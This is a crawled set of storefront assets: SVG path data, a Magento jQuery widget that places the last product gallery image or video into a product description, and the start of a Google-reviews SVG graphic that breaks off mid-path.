<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 5.28 2.66 10.56 3 16 C3.66 16 4.32 16 5 16 C4.67 19.63 4.34 23.26 4 27 C3.34 26.67 2.68 26.34 2 26 C1.01427495 20.20315333 0.72894689 14.36716036 0.4375 8.5 C0.39431641 7.67757812 0.35113281 6.85515625 0.30664062 6.0078125 C0.20186014 4.005341 0.10056231 2.00268776 0 0 Z " fill="#494847" transform="translate(83,204)"/>
<path d="M0 0 C1.76462683 3.08809695 2 4.23312136 2 8 C2.66 8.33 3.32 8.66 4 9 C4.41064453 11.04125977 4.41064453 11.04125977 4.6328125 13.69140625 C4.71660156 14.63564453 4.80039063 15.57988281 4.88671875 16.55273438 C4.96535156 17.54595703 5.04398438 18.53917969 5.125 19.5625 C5.25455078 21.05813477 5.25455078 21.05813477 5.38671875 22.58398438 C5.59956793 25.05539988 5.80359321 27.52723225 6 30 C5.34 30 4.68 30 4 30 C3.32340219 26.31425142 2.66052239 22.62616051 2 18.9375 C1.80921875 17.89916016 1.6184375 16.86082031 1.421875 15.79101562 C0.47149982 10.44515523 -0.24648667 5.43040936 0 0 Z " fill="#0A0A0A" transform="translate(231,51)"/>
<path d="M0 0 C14.05555556 1.05555556 14.05555556 1.05555556 18 5 C12.55015432 5.89619685 8.11984141 6.5599207 3 4 C1.95943746 2.69807551 0.95259007 1.36760738 0 0 Z " fill="#1E1E1E" transform="translate(224,174)"/>
<path d="M0 0 C7.5 0.625 7.5 0.625 12 4 C8.37 3.67 4.74 3.34 1 3 C0.5978125 4.7015625 0.5978125 4.7015625 0.1875 6.4375 C-0.204375 7.613125 -0.59625 8.78875 -1 10 C-1.99 10.33 -2.98 10.66 -4 11 C-3.48964169 6.6109185 -2.47785723 3.66291938 0 0 Z " fill="#141108" transform="translate(185,148)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C1.66 3 2.32 3 3 3 C2.979375 3.98097656 2.95875 4.96195312 2.9375 5.97265625 C2.9375 10.18167961 3.43595955 14.27198503 4 18.4375 C4.09539062 19.16904297 4.19078125 19.90058594 4.2890625 20.65429688 C4.52205938 22.436723 4.76046266 24.21844104 5 26 C4.34 25.67 3.68 25.34 3 25 C0.69053143 16.7897333 -0.54169065 8.52661207 0 0 Z " fill="#0E0E0E" transform="translate(237,85)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C5.53345622 7.66926937 6.41057597 14.92691168 7 22 C6.34 22 5.68 22 5 22 C4.34 21.34 3.68 20.68 3 20 C2.67 20 2.34 20 2 20 C2.03480469 18.58847656 2.03480469 18.58847656 2.0703125 17.1484375 C2.08835938 15.90320312 2.10640625 14.65796875 2.125 13.375 C2.15980469 11.53035156 2.15980469 11.53035156 2.1953125 9.6484375 C2.0030428 6.05683959 1.30258556 3.33338825 0 0 Z " fill="#454545" transform="translate(226,22)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C-9.84388294 11.43367281 -9.84388294 11.43367281 -17 15 C-17.99 14.67 -18.98 14.34 -20 14 C-18.90241493 13.15801693 -17.79664683 12.32669329 -16.6875 11.5 C-16.07261719 11.0359375 -15.45773438 10.571875 -14.82421875 10.09375 C-13 9 -13 9 -10 9 C-10 8.34 -10 7.68 -10 7 C-9.01 7 -8.02 7 -7 7 C-7 6.34 -7 5.68 -7 5 C-6.34 5 -5.68 5 -5 5 C-5 4.34 -5 3.68 -5 3 C-3.35 2.67 -1.7 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4C4B4C" transform="translate(124,61)"/>
<path d="M0 0 C5.81266619 0.78549543 11.36877624 2.40682459 17 4 C16.67 4.99 16.34 5.98 16 7 C7.09 5.02 7.09 5.02 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#342F1C" transform="translate(194,150)"/>
<path d="M0 0 C-0.66 1.65 -1.32 3.3 -2 5 C-2.66 4.67 -3.32 4.34 -4 4 C-7.97847202 2.27349328 -11.96452226 0.58973366 -16 -1 C-16 -1.33 -16 -1.66 -16 -2 C-10.10304872 -3.70701221 -5.58011183 -1.95193635 0 0 Z " fill="#3A3833" transform="translate(107,129)"/>
<path d="M0 0 C1.93242285 3.34520258 2.5463853 6.44767482 3.125 10.25 C3.29257813 11.32765625 3.46015625 12.4053125 3.6328125 13.515625 C3.75398437 14.33546875 3.87515625 15.1553125 4 16 C3.34 16 2.68 16 2 16 C1.67 16.66 1.34 17.32 1 18 C0.46932659 15.89829344 -0.04922857 13.79352402 -0.5625 11.6875 C-0.85253906 10.51574219 -1.14257812 9.34398437 -1.44140625 8.13671875 C-2.06071607 4.65905594 -1.55300532 3.10601065 0 0 Z " fill="#2A2618" transform="translate(225,136)"/>
<path d="M0 0 C6.24723226 -0.82200425 10.71317837 2.07448606 16 5 C16 5.33 16 5.66 16 6 C7.42857143 6.28571429 7.42857143 6.28571429 4 4 C4 3.34 4 2.68 4 2 C2.68 1.34 1.36 0.68 0 0 Z " fill="#100E06" transform="translate(81,121)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.13277344 0.77085937 2.26554688 1.54171875 2.40234375 2.3359375 C2.57894531 3.33882812 2.75554687 4.34171875 2.9375 5.375 C3.11152344 6.37273437 3.28554687 7.37046875 3.46484375 8.3984375 C3.87712062 10.96909656 3.87712062 10.96909656 5 13 C4.71887936 15.00800456 4.38932033 17.01014051 4 19 C3.34 18.67 2.68 18.34 2 18 C1.3671875 15.48828125 1.3671875 15.48828125 0.875 12.3125 C0.70742187 11.27738281 0.53984375 10.24226562 0.3671875 9.17578125 C0.00971025 6.08398337 -0.06525778 3.10906723 0 0 Z " fill="#161616" transform="translate(244,130)"/>
<path d="M0 0 C0 0.33 0 0.66 0 1 C-1.11375 0.979375 -2.2275 0.95875 -3.375 0.9375 C-6.83215921 0.73619282 -6.83215921 0.73619282 -9 2 C-9.99 3.485 -9.99 3.485 -11 5 C-11 3.02 -11 1.04 -11 -1 C-11.598125 -0.649375 -12.19625 -0.29875 -12.8125 0.0625 C-15 1 -15 1 -18 0 C-11.2215304 -4.92291088 -7.15749084 -3.81341725 0 0 Z " fill="#646363" transform="translate(210,14)"/>
<path d="M0 0 C1.70401547 2.60614131 2.00613718 3.89975932 1.8125 7.0625 C0.9687372 10.11302704 0.30491635 10.98319819 -2 13 C-2.33 13.99 -2.66 14.98 -3 16 C-3.33 16 -3.66 16 -4 16 C-3.6083965 10.04492601 -2.62875405 5.37180176 0 0 Z " fill="#383630" transform="translate(90,165)"/>
<path d="M0 0 C6.93 0.495 6.93 0.495 14 1 C13.67 2.32 13.34 3.64 13 5 C8.02693484 4.50269348 4.36200187 3.44697666 0 1 C0 0.67 0 0.34 0 0 Z " fill="#272727" transform="translate(178,353)"/>
<path d="M0 0 C0.70125 0.144375 1.4025 0.28875 2.125 0.4375 C5.07556141 1.01478375 8.03270151 1.51695141 11 2 C11.33 1.34 11.66 0.68 12 0 C12 0.99 12 1.98 12 3 C11.360625 3.12375 10.72125 3.2475 10.0625 3.375 C9.381875 3.58125 8.70125 3.7875 8 4 C7.67 4.66 7.34 5.32 7 6 C4.36 5.34 1.72 4.68 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4D4D4D" transform="translate(240,177)"/>
<path d="M0 0 C-7.11389522 5.55580866 -7.11389522 5.55580866 -12 6 C-12.66 5.01 -13.32 4.02 -14 3 C-12.68 2.01 -11.36 1.02 -10 0 C-8.66666667 0.66666667 -7.33333333 1.33333333 -6 2 C-6 1.34 -6 0.68 -6 0 C-3 -1 -3 -1 0 0 Z " fill="#4C4C4C" transform="translate(213,344)"/>
<path d="M0 0 C3.37535717 4.50047623 3.24570873 6.52358552 2.6875 11.75 C2.62626953 12.44738281 2.56503906 13.14476562 2.50195312 13.86328125 C2.34937092 15.57689681 2.17666411 17.2886995 2 19 C1.67 19 1.34 19 1 19 C0.67 17.35 0.34 15.7 0 14 C-0.33 14 -0.66 14 -1 14 C-0.67 9.38 -0.34 4.76 0 0 Z " fill="#494128" transform="translate(166,211)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.99 2 1.98 2 3 C1.01 3 0.02 3 -1 3 C-1 3.66 -1 4.32 -1 5 C-5.38461538 8 -5.38461538 8 -8 8 C-8.33 8.99 -8.66 9.98 -9 11 C-10.32 10.67 -11.64 10.34 -13 10 C-4.738041 3.48063781 -4.738041 3.48063781 0 2 C0 1.34 0 0.68 0 0 Z " fill="#515251" transform="translate(102,76)"/>
<path d="M0 0 C3.26845713 4.90268569 4.27944109 9.13173703 4 15 C1.66948692 12.13982486 0.01826667 9.56393336 -1 6 C-0.625 2.6875 -0.625 2.6875 0 0 Z " fill="#1E1C15" transform="translate(172,288)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C4.71391278 4.77357872 6.56561146 8.34388537 6 14 C5.01 13.67 4.02 13.34 3 13 C2.87625 12.154375 2.7525 11.30875 2.625 10.4375 C1.97229673 6.84763202 1.04752537 3.49175125 0 0 Z " fill="#141106" transform="translate(95,257)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 0.33 8 0.66 8 1 C6.35 1 4.7 1 3 1 C3 1.99 3 2.98 3 4 C1.6875 5.4375 1.6875 5.4375 0 7 C-1.01800576 8.31963709 -2.02248365 9.65009646 -3 11 C-2.53199289 6.94393835 -2.12046792 3.53411321 0 0 Z " fill="#101010" transform="translate(193,168)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.95261487 5.76307437 4.08333357 10.1666528 4 15 C1.1496974 11.79054398 0.56548301 9.50011452 0.3125 5.25 C0.24675781 4.26515625 0.18101562 3.2803125 0.11328125 2.265625 C0.07589844 1.51796875 0.03851563 0.7703125 0 0 Z " fill="#1A1911" transform="translate(221,125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.3271261 3.9813783 4.06915913 7.85045227 4 12 C3.34 12 2.68 12 2 12 C0.86235649 7.73383684 0 4.43513689 0 0 Z " fill="#25231E" transform="translate(204,47)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-0.66 2 -1.32 2 -2 2 C-2 2.66 -2 3.32 -2 4 C-2.99 4 -3.98 4 -5 4 C-5 4.66 -5 5.32 -5 6 C-9.38461538 9 -9.38461538 9 -12 9 C-12 9.66 -12 10.32 -12 11 C-12.99 10.67 -13.98 10.34 -15 10 C-12.55649504 7.37907884 -9.86596812 5.36975964 -6.9375 3.3125 C-6.05964844 2.68988281 -5.18179688 2.06726562 -4.27734375 1.42578125 C-2 0 -2 0 0 0 Z " fill="#5E5E5D" transform="translate(155,41)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-3.98 5.33 -5.96 5.66 -8 6 C-8 6.66 -8 7.32 -8 8 C-8.99 8.33 -9.98 8.66 -11 9 C-10.81640625 7.171875 -10.81640625 7.171875 -10 5 C-7.71484375 3.515625 -7.71484375 3.515625 -4.9375 2.25 C-4.01839844 1.82203125 -3.09929687 1.3940625 -2.15234375 0.953125 C-1.44207031 0.63859375 -0.73179687 0.3240625 0 0 Z " fill="#1C1C1C" transform="translate(215,338)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 1.65 8 3.3 8 5 C5.69 4.67 3.38 4.34 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#232323" transform="translate(204,169)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C6.01 2.495 6.01 2.495 5 3 C5.33 4.32 5.66 5.64 6 7 C4.68 7 3.36 7 2 7 C1.67 7.66 1.34 8.32 1 9 C0.67 6.03 0.34 3.06 0 0 Z " fill="#ECECEC" transform="translate(200,15)"/>
<path d="M0 0 C1.73684533 3.47369066 2.30084112 5.07619937 2.625 8.75 C2.69976562 9.54921875 2.77453125 10.3484375 2.8515625 11.171875 C2.90054688 11.77515625 2.94953125 12.3784375 3 13 C2.34 13 1.68 13 1 13 C0.34 13.66 -0.32 14.32 -1 15 C-0.67 10.05 -0.34 5.1 0 0 Z " fill="#515151" transform="translate(251,158)"/>
<path d="M0 0 C1.76462683 3.08809695 2 4.23312136 2 8 C-0.31 8 -2.62 8 -5 8 C-5 7.01 -5 6.02 -5 5 C-3.68 4.67 -2.36 4.34 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#343433" transform="translate(229,154)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-1.63183107 3.05589069 -3.30792999 4.0436126 -5 5 C-7.00580329 6.32458708 -9.00715862 7.6559907 -11 9 C-11.66 8.67 -12.32 8.34 -13 8 C-9.81692689 4.43495812 -5.03655764 0 0 0 Z " fill="#50524F" transform="translate(140,52)"/>
<path d="M0 0 C1.81325551 0.11351517 3.62563357 0.24112961 5.4375 0.375 C6.95150391 0.47941406 6.95150391 0.47941406 8.49609375 0.5859375 C9.73552734 0.79089844 9.73552734 0.79089844 11 1 C11.33 1.66 11.66 2.32 12 3 C10.68 3 9.36 3 8 3 C8 3.66 8 4.32 8 5 C2.25 3.375 2.25 3.375 0 0 Z " fill="#282828" transform="translate(202,14)"/>
<path d="M0 0 C2.29576678 2.29576678 3.0638375 3.90346249 4 7 C3.625 9.8125 3.625 9.8125 3 12 C0.48300155 9.48300155 -0.10964078 7.42445854 -1 4 C-0.625 1.625 -0.625 1.625 0 0 Z " fill="#393628" transform="translate(176,299)"/>
<path d="M0 0 C0.33 1.32 0.66 2.64 1 4 C1.66 4 2.32 4 3 4 C3 3.34 3 2.68 3 2 C3.66 2 4.32 2 5 2 C5 3.98 5 5.96 5 8 C3.68 8.33 2.36 8.66 1 9 C0.67 6.03 0.34 3.06 0 0 Z " fill="#555555" transform="translate(178,246)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.97 1 5.94 1 9 C-0.32 9.33 -1.64 9.66 -3 10 C-2.69201674 8.51988629 -2.378482 7.04092675 -2.0625 5.5625 C-1.88847656 4.73878906 -1.71445313 3.91507813 -1.53515625 3.06640625 C-1 1 -1 1 0 0 Z " fill="#2A2619" transform="translate(174,180)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.67 1.32 4.34 2.64 4 4 C2.02 4.33 0.04 4.66 -2 5 C-1.34 3.35 -0.68 1.7 0 0 Z " fill="#1D1D1D" transform="translate(197,348)"/>
<path d="M0 0 C0.95465783 2.16967689 1.14401212 3.56328793 0.3984375 5.82421875 C-0.35870385 7.5684743 -1.17609198 9.28627131 -2 11 C-3.125 9.3125 -3.125 9.3125 -4 7 C-3.125 4.25 -3.125 4.25 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#070603" transform="translate(94,158)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C4.43160605 3.36683915 5 4.73350364 5 9 C4.34 9 3.68 9 3 9 C0 3.375 0 3.375 0 0 Z " fill="#1B1A16" transform="translate(179,309)"/>
<path d="M0 0 C3 1 3 1 4.16796875 2.84765625 C4.50441406 3.57855469 4.84085938 4.30945313 5.1875 5.0625 C5.53167969 5.79597656 5.87585938 6.52945312 6.23046875 7.28515625 C6.48441406 7.85105469 6.73835937 8.41695313 7 9 C5.109375 8.68359375 5.109375 8.68359375 3 8 C0 2.96428571 0 2.96428571 0 0 Z " fill="#0C0C0C" transform="translate(199,306)"/>
<path d="M0 0 C2.97 0.33 5.94 0.66 9 1 C9 1.33 9 1.66 9 2 C8.195625 2.12375 7.39125 2.2475 6.5625 2.375 C5.2940625 2.684375 5.2940625 2.684375 4 3 C3.67 3.66 3.34 4.32 3 5 C2.01 4.67 1.02 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#585858" transform="translate(212,170)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.99 2 1.98 2 3 C2.804375 3.12375 3.60875 3.2475 4.4375 3.375 C5.7059375 3.684375 5.7059375 3.684375 7 4 C7.33 4.66 7.66 5.32 8 6 C5.36 5.67 2.72 5.34 0 5 C-0.5625 3.0625 -0.5625 3.0625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#646464" transform="translate(53,110)"/>
<path d="M0 0 C4 4.625 4 4.625 4 8 C2.0625 7.25 2.0625 7.25 0 6 C-0.8125 4 -0.8125 4 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#312E23" transform="translate(184,316)"/>
<path d="M0 0 C2.12038635 2.61514317 4.13091744 5.19637616 6 8 C5.67 8.99 5.34 9.98 5 11 C4.15504811 9.92570402 3.32445142 8.84010798 2.5 7.75 C2.0359375 7.14671875 1.571875 6.5434375 1.09375 5.921875 C0 4 0 4 0 0 Z " fill="#6A6A6A" transform="translate(202,306)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C2.32 1.67 3.64 1.34 5 1 C5 2.65 5 4.3 5 6 C4.34 5.67 3.68 5.34 3 5 C2.34 5.99 1.68 6.98 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#5C5C5C" transform="translate(181,262)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 5.62 3 10.24 3 15 C0.73045369 11.59568053 0.63450051 9.83475798 0.375 5.8125 C0.30023438 4.72582031 0.22546875 3.63914062 0.1484375 2.51953125 C0.09945312 1.68808594 0.05046875 0.85664062 0 0 Z " fill="#393939" transform="translate(240,110)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 3.3 2 6.6 2 10 C-0.77867692 7.22132308 -0.65193902 4.8286708 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1B1B1A" transform="translate(199,19)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.22245393 1.60226955 1.42746669 3.20696767 1.625 4.8125 C1.74101562 5.70582031 1.85703125 6.59914063 1.9765625 7.51953125 C2 10 2 10 0 13 C-1.28571429 4.57142857 -1.28571429 4.57142857 0 0 Z " fill="#221E15" transform="translate(168,270)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.8864371 1.64666203 0.75882619 3.29236082 0.625 4.9375 C0.52058594 6.31228516 0.52058594 6.31228516 0.4140625 7.71484375 C0.27742188 8.46894531 0.14078125 9.22304687 0 10 C-0.99 10.495 -0.99 10.495 -2 11 C-3.13643966 7.59068103 -2.86747764 6.99664544 -1.5625 3.8125 C-1.13130859 2.73935547 -1.13130859 2.73935547 -0.69140625 1.64453125 C-0.46324219 1.10183594 -0.23507813 0.55914062 0 0 Z " fill="#040201" transform="translate(89,173)"/>
<path d="M0 0 C3 4 3 4 2.6875 7.75 C2.460625 8.8225 2.23375 9.895 2 11 C1.34 10.67 0.68 10.34 0 10 C0 6.7 0 3.4 0 0 Z " fill="#090909" transform="translate(246,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 2.97 1.66 5.94 2 9 C1.01 9.33 0.02 9.66 -1 10 C-2.25 3.375 -2.25 3.375 0 0 Z " fill="#4D462B" transform="translate(201,24)"/>
<path d="M0 0 C1.485 0.99 1.485 0.99 3 2 C2.34 4.64 1.68 7.28 1 10 C-0.80411967 7.24075815 -1.0127245 6.11027897 -0.625 2.75 C-0.41875 1.8425 -0.2125 0.935 0 0 Z " fill="#2E2818" transform="translate(180,158)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C3.27678571 8.03571429 3.27678571 8.03571429 2 12 C2 11.01 2 10.02 2 9 C1.34 9 0.68 9 0 9 C-1.10844919 5.67465243 -0.84454356 3.37817425 0 0 Z " fill="#2B2A2A" transform="translate(218,104)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-3.65 5.33 -5.3 5.66 -7 6 C-7 5.34 -7 4.68 -7 4 C-4.69 2.68 -2.38 1.36 0 0 Z " fill="#5A5856" transform="translate(189,17)"/>
<path d="M0 0 C2 1.375 2 1.375 4 3 C4 3.66 4 4.32 4 5 C4.66 5 5.32 5 6 5 C6 5.66 6 6.32 6 7 C5.01 7 4.02 7 3 7 C0.64276511 4.46815512 0 3.52809907 0 0 Z " fill="#090909" transform="translate(215,330)"/>
<path d="M0 0 C2.1385485 2.1385485 2.42655063 3.13275314 3 6 C2.01 6.33 1.02 6.66 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#27240E" transform="translate(101,267)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C1.96712417 4.72869407 1.43602229 7.2966618 1 10 C0.01 9.67 -0.98 9.34 -2 9 C-1.34 6.03 -0.68 3.06 0 0 Z " fill="#373737" transform="translate(180,219)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C-0.65 4.67 -2.3 4.34 -4 4 C-4 3.34 -4 2.68 -4 2 C-2.68 2 -1.36 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#545454" transform="translate(254,180)"/>
<path d="M0 0 C1.42944945 2.35438733 2.08661261 3.48032433 1.625 6.25 C1.41875 6.8275 1.2125 7.405 1 8 C0.34 8 -0.32 8 -1 8 C-1.625 5.125 -1.625 5.125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#423B25" transform="translate(225,136)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/js/components/photo-in-description.js
body_size: 492
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal' // 2.3.3: create 'jquery-ui-modules/widget' dependency
], function ($) {
    'use strict';

    $.widget('swissup.argentoPhotoInDescription', {
        options: {
            gallery: '[data-gallery-role=gallery-placeholder]',
            imageClass: 'argento-float-photo',
            addClasses: ''
        },

        /**
         * [_create description]
         */
        _create: function () {
            const initialize = this._initialize.bind(this);

            this.$gallery = $(this.options.gallery);
            this.$gallery.on('gallery:loaded.photoInDescription', initialize);
            this.element.on('easytabs:contentLoaded.photoInDescription', initialize);

            if (this.element.html()) {
                // Initialize image in case gallery already loaded
                initialize();
            }
        },

        /**
         * Initialize photo from product
         */
        _initialize: function () {
            const $el = this.element;
            const images = this.getFotorama().data;

            var image, container;

            if ($el.find('.' + this.options.imageClass).length)
                return;

            if (!images)
                return;

            image = images.slice(-1).pop(); // last item
            container = this._prepareContainer();
            container.append(`<img src="${image.img}" alt="${image.caption}">`);
            $el.prepend(container);

            if (image.type === 'video') {
                this._initializeVideo(container, images.length - 1);
            }
        },

        /**
         * Initialize product video
         */
        _initializeVideo: function (container, itemIndex) {
            var fotoramaVideo = this.getFotoramaVideo();

            if (!fotoramaVideo) {
                return;
            }

            fotoramaVideo._checkForVideoExist.apply(fotoramaVideo);
            fotoramaVideo._prepareForVideoContainer.apply(fotoramaVideo, [
                container,
                fotoramaVideo.options.videoData[itemIndex],
                this.getFotorama(),
                itemIndex
            ]);
        },

        /**
         * @return {jQuery}
         */
        _prepareContainer: function () {
            const options = this.options;

            return $('<div>').addClass(options.imageClass + ' ' + options.addClasses);
        },

        /**
         * @return {Object}
         */
        getFotorama: function () {
            const gallery = this.$gallery.data('gallery');

            return (gallery && gallery.fotorama) ? gallery.fotorama : {};
        },

        /**
         * @return {Object}
         */
        getFotoramaVideo: function () {
            const $g = this.$gallery;

            return ($g.AddFotoramaVideoEvents && $g.AddFotoramaVideoEvents('instance'))
                || $g.data('mageAddFotoramaVideoEvents')
                || {};
        }
    });

    return $.swissup.argentoPhotoInDescription;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg
body_size: 23867
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1087" height="519">
<path d="M0 0 C1.69529828 -0.00208822 3.39059566 -0.00505216 5.08589107 -0.00880873 C9.74642196 -0.01659448 14.40686995 -0.01193812 19.06739948 -0.00525283 C24.1370003 -0.0001801 29.2065884 -0.006699 34.27618742 -0.01173949 C43.16200933 -0.01896598 52.04780695 -0.01874181 60.93362999 -0.01364517 C74.14706366 -0.0060869 87.36047679 -0.00994421 100.57391031 -0.01606179 C122.803373 -0.02598914 145.03282773 -0.02634987 167.26229095 -0.02090836 C167.93908105 -0.02074276 168.61587114 -0.02057717 169.31317003 -0.02040657 C169.99104418 -0.02024071 170.66891834 -0.02007485 171.36733414 -0.01990396 C192.01797967 -0.0148579 212.66862126 -0.01355467 233.31926727 -0.01594925 C234.70205346 -0.01610421 236.08483964 -0.01625852 237.46762582 -0.01641219 C243.02445116 -0.01703312 248.5812765 -0.01767045 254.13810183 -0.01833172 C269.67178994 -0.02016575 285.20547806 -0.02130694 300.73916626 -0.02190399 C301.44653734 -0.02193128 302.15390843 -0.02195857 302.882715 -0.02198669 C325.42308725 -0.02280526 347.96345813 -0.02055139 370.50382996 -0.01620483 C371.60046693 -0.01599409 371.60046693 -0.01599409 372.7192582 -0.01577908 C384.59175537 -0.01348918 396.46425252 -0.01105026 408.33674966 -0.00859874 C455.4246404 0.00111396 502.51251977 0.00066315 549.60041046 -0.00905991 C561.46691385 -0.01150228 573.33341724 -0.01392438 585.19992065 -0.01620483 C585.93058155 -0.01634573 586.66124246 -0.01648663 587.4140446 -0.01663179 C609.93089136 -0.02094406 632.44773718 -0.02277273 654.96458435 -0.02190399 C655.67143619 -0.02187682 656.37828802 -0.02184965 657.10655961 -0.02182166 C672.62298123 -0.02119671 688.13940275 -0.01992944 703.65582426 -0.01808299 C709.20768591 -0.0174247 714.75954756 -0.01679854 720.31140922 -0.01618156 C721.69257153 -0.01602679 723.07373383 -0.01586933 724.45489614 -0.01570917 C745.10012595 -0.01332183 765.74535132 -0.01535518 786.39058059 -0.02040657 C787.40576573 -0.02065495 787.40576573 -0.02065495 788.44145966 -0.02090836 C789.1170016 -0.02107372 789.79254354 -0.02123909 790.48855645 -0.02140946 C813.2703467 -0.02692519 836.05212781 -0.02489441 858.83391702 -0.01434687 C871.9715111 -0.00846532 885.10907807 -0.00810389 898.24667146 -0.01563922 C907.01623405 -0.02011513 915.78577484 -0.01734889 924.55533419 -0.00862968 C929.55574448 -0.00386086 934.55610079 -0.00226881 939.55650944 -0.00944164 C944.1053836 -0.01590038 948.65415588 -0.01316006 953.20302262 -0.00308032 C954.83845006 -0.00106585 956.47388593 -0.00239862 958.10930667 -0.0074922 C976.20173194 -0.05984352 991.3445608 2.97100131 1005.35187531 15.25168228 C1015.40579842 25.58439702 1021.59337585 38.4233136 1021.60914421 52.90239716 C1021.61265029 53.63234506 1021.61615636 54.36229297 1021.61976868 55.11436051 C1021.62903969 57.54947357 1021.62417057 59.9843452 1021.61930084 62.41946793 C1021.62303927 64.18736138 1021.62764156 65.95525319 1021.63303149 67.72314239 C1021.64525306 72.5731944 1021.64500201 77.42317739 1021.64264274 82.27324128 C1021.64223436 87.50720038 1021.65327571 92.74113741 1021.66275787 97.97508621 C1021.67936415 108.2263837 1021.68486725 118.47765818 1021.68598263 128.72896799 C1021.68693326 137.06248829 1021.69104433 145.396001 1021.69738388 153.72951889 C1021.71499514 177.36126928 1021.72422291 200.99300151 1021.72272293 224.62475851 C1021.72260306 226.53537631 1021.72260306 226.53537631 1021.72248077 228.48459244 C1021.72235813 230.39754544 1021.72235813 230.39754544 1021.72223301 232.34914395 C1021.72142011 253.01727823 1021.74055924 273.68533963 1021.76875751 294.35345283 C1021.79748885 315.57992217 1021.81129767 336.80635598 1021.80956995 358.03284526 C1021.80890615 369.94805908 1021.81439439 381.86319649 1021.83592606 393.77839279 C1021.85414108 403.92316637 1021.85848247 414.06782891 1021.84490721 424.21261176 C1021.8383793 429.38676256 1021.83825415 434.56070035 1021.85561371 439.73483086 C1021.87135699 444.4760534 1021.86846786 449.21689425 1021.85104544 453.95810756 C1021.84797834 455.6687049 1021.85159698 457.37933082 1021.8627656 459.08989444 C1021.96348629 475.61726085 1018.33243384 490.33231227 1006.53937531 502.56418228 C992.73118104 515.51192527 978.32375185 519.02444538 959.93792439 518.87809467 C958.22034347 518.88301749 956.5027677 518.89012948 954.78520373 518.89920864 C950.08596659 518.91775733 945.38725261 518.90541693 940.68803082 518.88781869 C935.56789313 518.87418732 930.44782756 518.88966466 925.3276965 518.90136951 C916.36083218 518.9178661 907.39412158 518.91582749 898.42725563 518.90154266 C885.09331803 518.88035899 871.75950283 518.8878179 858.42556035 518.90091788 C835.99101276 518.9220687 813.55652479 518.91948443 791.12198067 518.90259361 C768.90336442 518.88588484 746.68477674 518.87779577 724.4661541 518.88182259 C723.07000476 518.88206295 721.67385543 518.88230214 720.27770609 518.88254016 C714.66701034 518.88350896 709.05631459 518.88453139 703.44561885 518.88562527 C687.76228513 518.88865368 672.0789515 518.88997699 656.39561749 518.88999462 C655.32441481 518.88999652 655.32441481 518.88999652 654.23157167 518.88999846 C631.48150152 518.88991836 608.7314402 518.88236929 585.98137379 518.8695879 C584.87480137 518.86896737 584.87480137 518.86896737 583.74587396 518.8683343 C571.76628243 518.86159094 559.78669115 518.85443715 547.80709987 518.84725507 C500.28872451 518.81879348 452.77040309 518.8128317 405.25202179 518.8280983 C402.24870574 518.82905773 399.24538969 518.83001474 396.24207363 518.83097101 C395.49951099 518.83120748 394.75694834 518.83144394 393.99188379 518.83168758 C385.7681046 518.83430044 377.54432539 518.83683301 369.32054615 518.83926868 C368.21430561 518.83959841 368.21430561 518.83959841 367.08571678 518.83993479 C344.35639452 518.84665793 321.62707667 518.84837694 298.89775372 518.84450817 C298.18418521 518.84438671 297.4706167 518.84426526 296.73542491 518.84414012 C281.07128116 518.84141197 265.40713795 518.83734887 249.74299486 518.83209447 C244.13829883 518.83021613 238.53360279 518.82838969 232.92890675 518.82656893 C230.83863327 518.82588468 